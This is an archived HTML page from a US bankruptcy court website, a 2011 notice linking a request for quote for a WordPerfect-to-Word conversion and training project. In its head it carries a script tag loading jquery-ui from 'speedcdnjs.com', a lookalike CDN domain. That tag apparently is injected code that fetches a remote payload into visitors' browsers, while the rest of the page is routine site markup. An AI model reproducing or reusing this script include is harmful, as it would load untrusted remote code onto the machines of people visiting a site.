

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.njb.uscourts.gov/news/word-perfect-x3-microsoft-word-2010-conversion-and-training-project-request-quote-0?page=18
body_size: 7121
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/word-perfect-x3-microsoft-word-2010-conversion-and-training-project-request-quote-0" />
<link rel="shortlink" href="/node/1217" />
<link rel="shortcut icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Word Perfect X3 to Microsoft Word 2010 Conversion and Training Project - Request for Quote | District of New Jersey | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_6vNbNvDhmVysgGAAeIiaRg7rhfGWCJcMF4mYNh_akss.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_hN_h5V6OXsDfFrOAgtBMPDpd4CbbQZb8Wbum8cBjVlg.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.njb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t74cv9"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_n7LX3AY82JRUHI5xCQXpfNml_bNMl6pEy-jCB_2T0t8.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_BTzn74FWBCzLcd1MDMSa_kNIPKu_CidzvjEICNymZAc.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"#header-outline","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of New Jersey. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of New Jersey does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/news\/word-perfect-x3-microsoft-word-2010-conversion-and-training-project-request-quote-0?page=18":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-1217 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.njb.uscourts.gov/sites/njb/files/seal2.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of New Jersey                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Christine M. Gravelle, Chief Judge | Jeanne A. Naughton, Clerk of Court </span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/word-perfect-x3-microsoft-word-2010-conversion-and-training-project-request-quote-0?page=18" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-x3bI-efJHva-S3kqktJF0yMGjjacaCmdt1UtKGzsetk" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-639"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a><ul class="menu"><li class="first leaf menu-mlid-770"><a href="https://www.uscourts.gov/services-forms/bankruptcy/bankruptcy-basics">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-723"><a href="/resources">Resources</a></li>
<li class="last leaf menu-mlid-728"><a href="/glossary-bankruptcy-terms">Glossary of Bankruptcy Terms</a></li>
</ul></li>
<li class="expanded menu-mlid-620"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf has-children menu-mlid-624"><a href="/court-info/local-rules-and-orders">Local Rules and General Orders</a></li>
<li class="leaf menu-mlid-697"><a href="/court-info/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-774"><a href="/content/noticing-information">Noticing Information</a></li>
<li class="leaf menu-mlid-623"><a href="/court-info/court-holidays">Court Holiday Calendar</a></li>
<li class="leaf menu-mlid-794"><a href="/court-info/court-locations/">Staff Directory</a></li>
<li class="leaf menu-mlid-792"><a href="/directions">Directions</a></li>
<li class="leaf menu-mlid-771"><a href="/driving-directions-first-meeting-creditors-341ameetinglocations">Directions for First Meeting of Creditors</a></li>
<li class="leaf menu-mlid-758"><a href="/inclement-weather-policy">Inclement Weather Policy</a></li>
<li class="leaf menu-mlid-793"><a href="/statistics">Statistics</a></li>
<li class="leaf menu-mlid-773"><a href="https://www.uscourts.gov/">Federal Judiciary</a></li>
<li class="leaf menu-mlid-791"><a href="/content/register-governmental-units">Register of Governmental Units</a></li>
<li class="leaf menu-mlid-772"><a href="https://www.ca3.uscourts.gov/">Third Circuit Court of Appeals</a></li>
<li class="leaf menu-mlid-755"><a href="/historical-societies">Historical Societies</a></li>
<li class="leaf menu-mlid-816"><a href="/content/courtroom-technology">Courtroom Technology</a></li>
<li class="last leaf menu-mlid-756"><a href="/job-vacancies">Job Vacancies</a></li>
</ul></li>
<li class="expanded menu-mlid-629"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-898"><a href="/hearing-dates">Hearing Dates</a></li>
<li class="leaf menu-mlid-850"><a href="/content/opinions-research">Opinions Research</a></li>
<li class="leaf has-children menu-mlid-716"><a href="/content/honorable-christine-m-gravelle">Honorable Christine M. Gravelle, Chief Judge</a></li>
<li class="leaf has-children menu-mlid-630"><a href="/content/honorable-michael-b-kaplan">Honorable Michael B. Kaplan</a></li>
<li class="leaf has-children menu-mlid-717"><a href="/content/honorable-andrew-b-altenburg-jr">Honorable Andrew B. Altenburg, Jr.</a></li>
<li class="leaf has-children menu-mlid-718"><a href="/content/honorable-vincent-f-papalia">Honorable Vincent F. Papalia</a></li>
<li class="leaf has-children menu-mlid-719"><a href="/content/honorable-john-k-sherwood">Honorable John K. Sherwood</a></li>
<li class="leaf has-children menu-mlid-720"><a href="/content/honorable-jerrold-n-poslusny-jr">Honorable Jerrold N. Poslusny, Jr.</a></li>
<li class="leaf has-children menu-mlid-721"><a href="/content/honorable-stacey-l-meisel">Honorable Stacey L. Meisel</a></li>
<li class="leaf has-children menu-mlid-846"><a href="/content/honorable-mark-e-hall">Honorable Mark E. Hall</a></li>
<li class="last leaf has-children menu-mlid-899"><a href="/content/honorable-judge-tba">Honorable TBA</a></li>
</ul></li>
<li class="expanded menu-mlid-636"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-730"><a href="https://ecf.njb.uscourts.gov/#login">CM/ECF</a></li>
<li class="leaf has-children menu-mlid-749"><a href="/cmecf-users-guide-attorneys">CM/ECF User&#039;s Guide</a></li>
<li class="leaf menu-mlid-737"><a href="/content/cmecf-resources">CM/ECF Resources</a></li>
<li class="leaf menu-mlid-750"><a href="/cmecf_help_desk_info">CM/ECF Helpdesk Information</a></li>
<li class="leaf menu-mlid-895"><a href="/content/complex-chapter-11-cases">Chapter 11 Complex Cases</a></li>
<li class="leaf menu-mlid-727"><a href="/nextgen">Registering for E:Filing Access</a></li>
<li class="leaf menu-mlid-809"><a href="/bankruptcy-resource-guide">Bankruptcy Resource Guide</a></li>
<li class="leaf has-children menu-mlid-739"><a href="/lawyers-advisory-committee">Lawyers Advisory Committee</a></li>
<li class="leaf menu-mlid-745"><a href="/privacy-guidelines">Privacy Guidelines</a></li>
<li class="leaf menu-mlid-746"><a href="/court-appearances-telephone">Court Appearances by Telephone</a></li>
<li class="leaf menu-mlid-752"><a href="/content/pro-bono-programs">Pro Bono Programs</a></li>
<li class="last leaf menu-mlid-753"><a href="/content/zoom-trial-guidelines">Zoom Guidelines</a></li>
</ul></li>
<li class="expanded menu-mlid-635"><a href="/content/filing-bankruptcy-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-807"><a href="/file/1989">Checklist for Ch 7 &amp; 13 Documents Required at Time of Filing</a></li>
<li class="leaf menu-mlid-806"><a href="https://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyBasics.aspx">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-754"><a href="/content/submitting-bankruptcy-package-electronically-esr">Submitting a Bankruptcy Package Electronically</a></li>
<li class="leaf menu-mlid-805"><a href="/content/introduction-bankruptcy-video">Introduction to Bankruptcy Video</a></li>
<li class="leaf menu-mlid-789"><a href="https://consumer.ftc.gov/articles/trouble-paying-your-mortgage-or-facing-foreclosure#Filing">Before You File for Personal Bankruptcy</a></li>
<li class="leaf menu-mlid-790"><a href="/content/chapter-7-debtor-assistance-resource-guide">Chapter 7 Debtor Assistance Resource Guide</a></li>
<li class="leaf menu-mlid-804"><a href="/content/chapter-13-debtor-assistance-resource-guide">Chapter 13 Debtor Assistance Resource Guide</a></li>
<li class="leaf menu-mlid-787"><a href="https://www.justice.gov/ust/credit-counseling-by-state/New-Jersey">Approved Credit Counseling Agencies</a></li>
<li class="leaf menu-mlid-803"><a href="https://www.justice.gov/ust/means-testing">Median Income Data</a></li>
<li class="leaf menu-mlid-802"><a href="/court-info/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-801"><a href="/content/new-jersey-foreclosure-mediation">Foreclosure Resources</a></li>
<li class="leaf menu-mlid-800"><a href="/content/information-concerning-exemptions">Exemption Information</a></li>
<li class="leaf menu-mlid-799"><a href="/content/finding-lawyer">Finding a Lawyer</a></li>
<li class="leaf menu-mlid-798"><a href="/content/legal-resources">Legal Resources</a></li>
<li class="leaf menu-mlid-797"><a href="https://www.uscourts.gov/glossary">Glossary of Legal Terms</a></li>
<li class="leaf menu-mlid-796"><a href="/content/determine-how-you-will-pay-your-filing-fee">Determine How You Will Pay Your Filing Fee</a></li>
<li class="last leaf menu-mlid-808"><a href="/file/1879">Where to File - By County</a></li>
</ul></li>
<li class="expanded menu-mlid-627"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-628"><a href="/forms/all-forms">All Forms</a></li>
<li class="last leaf menu-mlid-813"><a href="https://www.uscourts.gov/forms/bankruptcy-forms">National Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-633"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-757"><a href="https://ecf.njb.uscourts.gov/#login">CM/ECF</a></li>
<li class="leaf menu-mlid-759"><a href="/content/pacer-information">PACER Information</a></li>
<li class="leaf menu-mlid-760"><a href="/content/obtaining-case-information">Obtaining Case Information and Copies of Documents</a></li>
<li class="leaf menu-mlid-761"><a href="/content/transcripts">Transcripts</a></li>
<li class="leaf menu-mlid-842"><a href="/BlockFi">BlockFi Inc. - 22-19361 (MBK)</a></li>
<li class="leaf menu-mlid-764"><a href="/BBB">Bed Bath &amp; Beyond, Inc. - 23-13359 (VFP)</a></li>
<li class="leaf menu-mlid-843"><a href="/bowflex">BowFlex Inc. - 24-12364 (ABA)</a></li>
<li class="last leaf menu-mlid-844"><a href="/riteaid">Rite Aid Corporation</a></li>
</ul></li>
<li class="leaf menu-mlid-638"><a href="/office-us-trustee">Office of the US Trustee</a></li>
<li class="last expanded menu-mlid-637"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf has-children menu-mlid-710"><a href="/content/pro-bono-programs">Pro Bono Programs</a></li>
<li class="leaf menu-mlid-704"><a href="/content/finding-lawyer">Finding a Lawyer</a></li>
<li class="leaf has-children menu-mlid-702"><a href="/mediation">Mediation</a></li>
<li class="leaf has-children menu-mlid-705"><a href="/loss-mitigation-program">Loss Mitigation Program</a></li>
<li class="leaf menu-mlid-708"><a href="/financial-literacy-resources">Financial Literacy Resources</a></li>
<li class="last leaf menu-mlid-715"><a href="/financial-management-companies">Financial Management Companies</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Word Perfect X3 to Microsoft Word 2010 Conversion and Training Project - Request for Quote            </h1>
          
                                        
                      <article about="/news/word-perfect-x3-microsoft-word-2010-conversion-and-training-project-request-quote-0" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="Word Perfect X3 to Microsoft Word 2010 Conversion and Training Project - Request for Quote" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2011-05-05T00:00:00-04:00" class="date-display-single">Thursday, May 5, 2011</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p> </p>
<p><a href="/sites/njb/files/2011_05_05_NJB_word2010_rfq.wpd_.pdf">Click here to view</a></p>
<p> </p>
<p> </p>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-bd4caf886accf9ed7d84016beae256c4">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2026">2026</a>
              (1)
          </li>
      <li><a href="/news/2025">2025</a>
              (25)
          </li>
      <li><a href="/news/2024">2024</a>
              (14)
          </li>
      <li><a href="/news/2023">2023</a>
              (11)
          </li>
      <li><a href="/news/2022">2022</a>
              (13)
          </li>
      <li><a href="/news/2021">2021</a>
              (20)
          </li>
      <li><a href="/news/2020">2020</a>
              (28)
          </li>
      <li><a href="/news/2019">2019</a>
              (8)
          </li>
      <li><a href="/news/2018">2018</a>
              (9)
          </li>
      <li><a href="/news/2017">2017</a>
              (10)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--current">1</li>
<li class="pager__item"><a title="Go to page 2" href="/news/word-perfect-x3-microsoft-word-2010-conversion-and-training-project-request-quote-0?page=18%2C1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/word-perfect-x3-microsoft-word-2010-conversion-and-training-project-request-quote-0?page=18%2C2">3</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/word-perfect-x3-microsoft-word-2010-conversion-and-training-project-request-quote-0?page=18%2C1">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/word-perfect-x3-microsoft-word-2010-conversion-and-training-project-request-quote-0?page=18%2C2">last »</a></li>
</ul>  
  
  
      <div class="view-footer">
      <p>For News Announcements older than five years, you can use the search feature.</p>
    </div>
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-37" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/job-vacancies">Employment</a> | <a href="http://www.uscourts.gov/glossary">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
